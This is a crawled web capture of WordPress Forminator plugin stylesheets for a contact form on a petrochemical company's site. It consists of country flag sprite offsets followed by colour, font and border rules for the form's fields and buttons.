-3296px}.forminator-iti-input .iti__sy{--iti-flag-offset: -3312px}.forminator-iti-input .iti__sz{--iti-flag-offset: -3328px}.forminator-iti-input .iti__tc{--iti-flag-offset: -3344px}.forminator-iti-input .iti__td{--iti-flag-offset: -3360px}.forminator-iti-input .iti__tg{--iti-flag-offset: -3376px}.forminator-iti-input .iti__th{--iti-flag-offset: -3392px}.forminator-iti-input .iti__tj{--iti-flag-offset: -3408px}.forminator-iti-input .iti__tk{--iti-flag-offset: -3424px}.forminator-iti-input .iti__tl{--iti-flag-offset: -3440px}.forminator-iti-input .iti__tm{--iti-flag-offset: -3456px}.forminator-iti-input .iti__tn{--iti-flag-offset: -3472px}.forminator-iti-input .iti__to{--iti-flag-offset: -3488px}.forminator-iti-input .iti__tr{--iti-flag-offset: -3504px}.forminator-iti-input .iti__tt{--iti-flag-offset: -3520px}.forminator-iti-input .iti__tv{--iti-flag-offset: -3536px}.forminator-iti-input .iti__tw{--iti-flag-offset: -3552px}.forminator-iti-input .iti__tz{--iti-flag-offset: -3568px}.forminator-iti-input .iti__ua{--iti-flag-offset: -3584px}.forminator-iti-input .iti__ug{--iti-flag-offset: -3600px}.forminator-iti-input .iti__us{--iti-flag-offset: -3616px}.forminator-iti-input .iti__uy{--iti-flag-offset: -3632px}.forminator-iti-input .iti__uz{--iti-flag-offset: -3648px}.forminator-iti-input .iti__va{--iti-flag-offset: -3664px}.forminator-iti-input .iti__vc{--iti-flag-offset: -3680px}.forminator-iti-input .iti__ve{--iti-flag-offset: -3696px}.forminator-iti-input .iti__vg{--iti-flag-offset: -3712px}.forminator-iti-input .iti__vi{--iti-flag-offset: -3728px}.forminator-iti-input .iti__vn{--iti-flag-offset: -3744px}.forminator-iti-input .iti__vu{--iti-flag-offset: -3760px}.forminator-iti-input .iti__wf{--iti-flag-offset: -3776px}.forminator-iti-input .iti__ws{--iti-flag-offset: -3792px}.forminator-iti-input .iti__xk{--iti-flag-offset: -3808px}.forminator-iti-input .iti__ye{--iti-flag-offset: -3824px}.forminator-iti-input .iti__yt{--iti-flag-offset: -3840px}.forminator-iti-input .iti__za{--iti-flag-offset: -3856px}.forminator-iti-input .iti__zm{--iti-flag-offset: -3872px}.forminator-iti-input .iti__zw{--iti-flag-offset: -3888px}.forminator-iti-input .iti__globe{background-image:var(--iti-path-globe-1x);background-size:contain;background-position:right;box-shadow:none;height:19px}@media(min-resolution: 2x){.forminator-iti-input .iti__flag{background-image:var(--iti-path-flags-2x)}.forminator-iti-input .iti__globe{background-image:var(--iti-path-globe-2x)}}


--- FILE ---
content_type: text/css
request_url: https://www.unionpetrochemical.com/wp-content/uploads/forminator/3504_15b85c5a0be23fd9523bc690def4e941/css/style-3504.css?ver=1662444563
body_size: 3152
content:
#forminator-module-3504:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-3504 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-3504 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-3504 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-3504 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-response-message,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error {
					box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error:hover,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error:focus,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error:active {
					box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success {
					box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success:hover,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success:focus,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success:active {
					box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success,
	#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-subtitle {
					color: #333333;
			}


	#forminator-module-3504.forminator-design--material .forminator-label[class*="forminator-floating-"] {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}

	#forminator-module-3504.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}

	#forminator-module-3504.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"],
	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	#forminator-module-3504.forminator-design--material .forminator-label[class*="forminator-floating-"] {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) {
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) .forminator-required {
					color: #E04562;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"] {
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] {
					color: #06437b;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_filled.forminator-has_error .forminator-label[class*="forminator-floating-"],
	#forminator-module-3504.forminator-design--material .forminator-is_active.forminator-has_error .forminator-label[class*="forminator-floating-"] {
					color: #E04562;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"] .forminator-required,
	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] .forminator-required {
					color: #E04562;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_filled.forminator-has_error .forminator-label[class*="forminator-floating-"] .forminator-required,
	#forminator-module-3504.forminator-design--material .forminator-is_active.forminator-has_error .forminator-label[class*="forminator-floating-"] .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a:hover,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a:focus,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-3504.forminator-design--material .forminator-error-message {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-input,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-input {
					border-color: #777771;
							color: #333333;
			}

	#forminator-module-3504.forminator-design--material .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #333333;
				opacity: 1;
	}

	#forminator-module-3504.forminator-design--material .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-input:focus,
	#forminator-module-3504.forminator-design--material .forminator-input:active {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-input::placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-input:-moz-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-input::-moz-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-input:-ms-input-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-input::-webkit-input-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-input--wrap:after {
					background-color: #06437b;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-input--wrap:after {
					background-color: #06437b;
			}

	#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-input--wrap:after {
					background-color: #E04562;
			}

	#forminator-module-3504.forminator-design--material .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #06437b;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-textarea {
					border-color: #777771;
				background-color: transparent;
					color: #333333;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea:focus,
	#forminator-module-3504.forminator-design--material .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea::placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea:-moz-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea::-moz-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea:-ms-input-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea::-webkit-input-placeholder {
					color: #c6c6c6;
			}

	#forminator-module-3504.forminator-design--material .forminator-textarea--wrap:after {
					border-color: #06437b;
			}

	#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-textarea--wrap:after {
					border-color: #06437b;
			}

	#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-textarea--wrap:after {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-radio {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-radio span[aria-hidden]:not(.forminator-radio-image) {
					border-color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-radio span[aria-hidden]:before {
					background-color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-radio span[aria-hidden]:after {
					background-color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-radio input:checked + span[aria-hidden],
	#forminator-module-3504.forminator-design--material .forminator-radio:hover span.forminator-radio-image,
	#forminator-module-3504.forminator-design--material .forminator-radio input:checked ~ span.forminator-radio-image {
					border-color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-radio span[aria-hidden]:not(.forminator-checkbox-image) {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-checkbox,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-checkbox__label,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-checkbox,
	#forminator-module-3504.forminator-design--material .forminator-checkbox__label,
	#forminator-module-3504.forminator-design--material .forminator-checkbox__label p {
					color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-checkbox span[aria-hidden]:not(.forminator-checkbox-image) {
					border-color: #777771;
							color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-checkbox span[aria-hidden]:after {
					background-color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-checkbox input:checked + span[aria-hidden],
	#forminator-module-3504.forminator-design--material .forminator-checkbox:hover span.forminator-checkbox-image,
	#forminator-module-3504.forminator-design--material .forminator-checkbox input:checked ~ span.forminator-checkbox-image {
					border-color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-checkbox span[aria-hidden]:not(.forminator-checkbox-image) {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-consent,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-consent__label,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #aaaaaa;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:before {
					background-color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					color: #000000;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					border-color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-3504.forminator-dropdown--material .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3504.forminator-design--material .forminator-multiselect .forminator-option {
					border-color: #777771;
							color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-multiselect .forminator-option:hover {
					border-color: #000000;
							color: #000000;
			}

	#forminator-module-3504.forminator-design--material .forminator-multiselect .forminator-option.forminator-is_checked {
					border-color: #17A8E3;
							color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-multiselect .forminator-option {
					border-color: #06437b;
							color: #06437b;
			}


	.forminator-custom-form-3504.forminator-calendar--material {
		font-family: inherit;
	}


	.forminator-custom-form-3504.forminator-calendar--material:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-header {
					background-color: #17A8E3;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-header .ui-corner-all {
					color: #FFFFFF;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td.ui-state-disabled span {
					border-color: #E6E6E6;
							background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					border-color: #DDDDDD;
							background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					border-color: #17A8E3;
							background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-3504.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload {
		cursor: pointer;
					border-color: #777771;
				background-color: transparent;
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload:hover {
					border-color: #17A8E3;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-multi-upload.forminator-dragover {
					border-color: #17A8E3;
				background-color: transparent;
					color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-multi-upload {
					border-color: #E04562;
				background-color: transparent;
					color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--preview {
					border-color: #777771;
				background-color: transparent;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					border-color: #E04562;
				background-color: transparent;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-signature .forminator-signature--placeholder,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-signature {
					border-color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label .forminator-required,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-signature .forminator-signature--placeholder,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature.forminator-is_hover .forminator-signature {
					border-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature.forminator-is_hover .forminator-label {
					color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature.forminator-has_error .forminator-signature {
					border-color: #E04562;
			box-shadow: inset 0 0 0 1px #E04562;
			-moz-box-shadow: inset 0 0 0 1px #E04562;
			-webkit-box-shadow: inset 0 0 0 1px #E04562;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-field-signature.forminator-has_error.forminator-is_hover .forminator-label {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-submit {
					background-color: #ec3123;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-submit:hover {
					background-color: #ec3123;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-submit:active {
					background-color: #ec3123;
							color: #FFFFFF;
			}


	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
